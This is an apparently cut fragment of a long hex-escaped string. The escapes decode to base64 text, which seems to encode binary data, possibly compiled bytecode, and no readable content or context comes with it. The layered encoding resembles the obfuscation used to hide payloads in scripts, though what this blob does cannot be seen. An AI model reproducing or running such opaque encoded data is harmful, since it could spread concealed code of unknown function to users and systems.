5\x67\x43\x79\x41\x46\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x69\x6b\x44\x43\x43\x45\x7a\x49\x41\x45\x67\x51\x53\x41\x42\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x73\x67\x41\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x30\x49\x41\x73\x67\x42\x55\x45\x67\x63\x32\x6f\x69\x41\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x69\x41\x31\x49\x41\x45\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x45\x67\x4d\x69\x41\x36\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x67\x4e\x6e\x77\x33\x41\x77\x67\x67\x42\x53\x41\x4c\x61\x69\x49\x47\x4c\x51\x41\x50\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4b\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x46\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x48\x49\x41\x59\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x45\x42\x49\x44\x57\x6e\x49\x41\x59\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x69\x4e\x79\x41\x31\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x79\x49\x41\x59\x67\x41\x61\x30\x69\x50\x43\x41\x30\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x50\x30\x49\x67\x68\x6f\x51\x69\x4d\x79\x41\x36\x68\x54\x63\x44\x41\x43\x41\x47\x49\x44\x49\x67\x4e\x6f\x55\x33\x41\x77\x67\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x49\x67\x70\x71\x49\x67\x59\x70\x41\x77\x41\x67\x51\x79\x41\x34\x49\x45\x41\x67\x52\x48\x77\x67\x50\x6c\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x67\x51\x45\x4b\x41\x67\x49\x43\x41\x45\x48\x77\x67\x50\x69\x41\x39\x66\x56\x52\x71\x72\x48\x77\x69\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x6b\x67\x42\x69\x41\x35\x4e\x77\x4d\x41\x49\x44\x4d\x67\x4d\x69\x41\x42\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x35\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x63\x67\x4f\x43\x41\x2b\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6a\x64\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x68\x4f\x43\x41\x38\x49\x44\x6c\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x31\x2b\x49\x6b\x42\x43\x49\x49\x67\x67\x50\x53\x41\x2f\x66\x6e\x77\x69\x50\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x6c\x2b\x66\x43\x49\x38\x51\x69\x43\x49\x49\x44\x6b\x67\x50\x33\x34\x67\x50\x55\x49\x67\x69\x48\x78\x38\x49\x6a\x30\x67\x43\x79\x41\x4b\x51\x52\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x68\x53\x45\x35\x49\x41\x63\x67\x4f\x54\x63\x44\x41\x43\x41\x48\x49\x45\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x78\x43\x49\x49\x61\x45\x49\x6a\x77\x67\x42\x79\x6b\x44\x43\x49\x55\x69\x51\x44\x63\x44\x43\x43\x41\x39\x49\x41\x73\x67\x43\x6b\x45\x67\x63\x32\x6f\x69\x43\x53\x6b\x44\x41\x49\x55\x68\x50\x53\x41\x38\x49\x41\x6b\x70\x41\x77\x69\x46\x49\x54\x77\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x49\x54\x38\x67\x43\x69\x6b\x44\x43\x43\x46\x44\x49\x41\x63\x67\x4f\x53\x42\x42\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x51\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6f\x67\x50\x33\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x4e\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x48\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x63\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x42\x53\x41\x79\x49\x54\x63\x67\x4e\x69\x45\x34\x51\x51\x41\x68\x42\x43\x41\x36\x49\x54\x49\x44\x51\x43\x41\x4c\x49\x41\x59\x67\x45\x6e\x45\x69\x43\x55\x45\x51\x63\x32\x6f\x69\x43\x69\x6b\x44\x41\x43\x45\x32\x49\x41\x6f\x70\x41\x77\x67\x68\x4f\x69\x41\x4b\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\x2f\x49\x41\x73\x67\x43\x55\x45\x77\x63\x32\x6f\x69\x41\x69\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x69\x41\x30\x49\x41\x49\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x49\x67\x43\x79\x41\x4a\x51\x53\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x49\x67\x4e\x53\x41\x44\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x44\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x79\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x42\x53\x41\x2f\x49\x41\x73\x67\x42\x30\x45\x77\x63\x32\x6f\x69\x42\x79\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x53\x41\x30\x49\x41\x63\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x63\x67\x4d\x79\x41\x47\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x55\x67\x42\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x79\x49\x44\x64\x38\x4e\x77\x4d\x41\x49\x41\x59\x67\x4f\x79\x42\x43\x66\x44\x63\x44\x43\x43\x41\x7a\x49\x44\x78\x38\x49\x6a\x49\x67\x41\x53\x6b\x44\x41\x49\x55\x68\x4e\x43\x41\x31\x49\x44\x6c\x38\x49\x6a\x4d\x67\x41\x53\x6b\x44\x43\x49\x55\x68\x4e\x53\x41\x42\x49\x44\x49\x33\x41\x77\x41\x67\x41\x53\x41\x7a\x4e\x77\x4d\x49\x49\x41\x73\x67\x45\x69\x41\x30\x70\x79\x49\x48\x63\x53\x49\x42\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x53\x6b\x44\x43\x43\x45\x7a\x49\x41\x55\x67\x51\x53\x41\x4c\x49\x41\x46\x42\x4d\x48\x4e\x71\x49\x67\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4f\x79\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x51\x67\x43\x79\x41\x42\x51\x53\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x42\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x53\x41\x79\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4d\x79\x41\x32\x66\x44\x63\x44\x43\x43\x41\x42\x49\x41\x74\x71\x49\x67\x59\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x63\x67\x42\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4e\x61\x63\x67\x42\x69\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x49\x33\x49\x44\x56\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x78\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x74\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x5a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x31\x43\x49\x49\x61\x45\x49\x54\x49\x67\x42\x69\x41\x42\x72\x53\x49\x38\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x35\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x6c\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4e\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x52\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x49\x46\x72\x53\x49\x2f\x51\x69\x43\x47\x68\x43\x49\x7a\x49\x44\x71\x46\x4e\x77\x4d\x41\x49\x41\x59\x67\x4d\x69\x41\x32\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x41\x45\x67\x45\x6e\x45\x69\x43\x6d\x6f\x69\x42\x69\x6b\x44\x41\x43\x42\x44\x49\x44\x67\x67\x51\x43\x42\x45\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x42\x41\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x31\x39\x56\x47\x71\x73\x66\x43\x49\x34\x51\x69\x43\x47\x68\x59\x55\x68\x4f\x53\x41\x47\x49\x44\x6b\x33\x41\x77\x41\x67\x4d\x79\x41\x79\x49\x41\x45\x67\x4f\x4b\x64\x42\x41\x58\x52\x71\x51\x59\x47\x41\x67\x49\x42\x34\x63\x71\x30\x69\x4f\x49\x41\x69\x50\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x79\x41\x34\x49\x44\x35\x2b\x66\x55\x49\x67\x68\x6f\x51\x69\x4e\x33\x77\x69\x50\x72\x70\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x45\x4f\x67\x6e\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x4b\x67\x73\x53\x45\x34\x49\x44\x77\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x50\x58\x34\x69\x51\x45\x49\x67\x69\x43\x41\x39\x49\x44\x39\x2b\x66\x43\x49\x39\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x38\x49\x44\x6c\x43\x49\x49\x67\x69\x4f\x58\x35\x38\x49\x6a\x78\x43\x49\x49\x67\x67\x4f\x53\x41\x2f\x66\x69\x41\x39\x51\x69\x43\x49\x66\x48\x77\x69\x50\x53\x41\x4c\x49\x41\x70\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x43\x46\x49\x54\x6b\x67\x42\x79\x41\x35\x4e\x77\x4d\x41\x49\x41\x63\x67\x51\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x45\x49\x67\x68\x6f\x51\x69\x50\x43\x41\x48\x4b\x51\x4d\x49\x68\x53\x4a\x41\x4e\x77\x4d\x49\x49\x44\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x68\x53\x45\x39\x49\x44\x77\x67\x43\x53\x6b\x44\x43\x49\x55\x68\x50\x43\x41\x48\x49\x45\x45\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x43\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6b\x67\x4f\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x42\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x49\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x67\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x43\x77\x41\x4c\x51\x51\x41\x68\x42\x41\x4e\x41\x41\x6b\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x68\x71\x49\x67\x6f\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x67\x43\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x52\x45\x67\x43\x69\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x68\x46\x43\x41\x4b\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x50\x43\x41\x4c\x49\x41\x68\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x4d\x69\x41\x48\x4b\x51\x4d\x49\x49\x54\x59\x67\x43\x79\x41\x49\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x49\x54\x63\x67\x43\x53\x6b\x44\x43\x43\x45\x35\x49\x41\x73\x67\x43\x45\x45\x77\x63\x32\x6f\x69\x43\x43\x6b\x44\x41\x43\x45\x36\x49\x41\x67\x70\x41\x77\x67\x68\x51\x53\x41\x48\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\x2f\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x43\x42\x42\x66\x44\x63\x44\x43\x43\x41\x49\x49\x44\x4d\x67\x4e\x33\x77\x33\x41\x77\x41\x67\x43\x43\x41\x31\x49\x44\x6c\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x4d\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x4f\x43\x41\x36\x49\x44\x63\x67\x45\x61\x30\x67\x46\x4b\x31\x43\x49\x49\x61\x45\x49\x44\x4b\x46\x68\x59\x55\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x69\x41\x37\x49\x45\x45\x67\x50\x43\x41\x32\x49\x44\x6d\x46\x68\x59\x55\x69\x51\x6f\x55\x33\x41\x77\x67\x67\x45\x69\x41\x36\x70\x33\x45\x68\x42\x79\x41\x4e\x42\x48\x34\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x4b\x51\x41\x41\x51\x64\x44\x58\x41\x43\x67\x43\x41\x45\x48\x55\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x48\x59\x31\x77\x41\x6f\x41\x67\x42\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x61\x71\x31\x43\x49\x49\x61\x45\x68\x53\x45\x79\x49\x41\x4d\x67\x4d\x6a\x63\x41\x41\x45\x48\x67\x31\x77\x41\x67\x42\x6a\x59\x43\x41\x45\x48\x6b\x31\x77\x41\x67\x4e\x54\x34\x43\x41\x45\x48\x6f\x31\x77\x41\x67\x41\x54\x59\x43\x41\x45\x48\x73\x31\x77\x41\x67\x41\x6a\x59\x43\x41\x45\x48\x77\x31\x77\x41\x67\x4e\x44\x34\x43\x41\x45\x47\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\